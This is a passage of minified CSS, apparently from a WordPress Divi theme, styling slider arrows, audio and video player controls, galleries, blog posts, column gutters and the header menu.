.et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form 